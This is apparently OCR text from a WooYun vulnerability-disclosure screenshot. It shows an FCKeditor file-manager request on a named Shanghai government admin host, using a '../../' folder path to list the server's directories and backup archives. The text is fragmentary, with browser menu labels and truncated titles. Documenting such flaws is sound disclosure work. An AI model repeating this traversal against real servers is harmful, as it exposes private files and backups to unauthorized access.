 https://admin.qwb.sh.gov.cn/qwb_inter/FCKeditor/editor/filemanager/browser/defau
WooYun....
E:\jboss-4...
WooYun....
sh.gov....
上海市人...
admin.qw...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: woo 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/qwb_inter/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="images"/>
<Folder name="qwb_inter"/>
<Folder name="qwb_inter_84_bak"/>
<Folder name="ROOT"/>
</Folders>
- <Files>
<File name="admin.xml" size="0"/>
<File name="index.html.url.bak" size="0"/>
<File name="manager.xml" size="0"/>
<File name="qwb_inter(1_13)_bak.rar" size="37439"/>
<File name="qwb_inter_84_bak.rar" size="34943"/>
</Files>
</Connector>
www.wooyun.org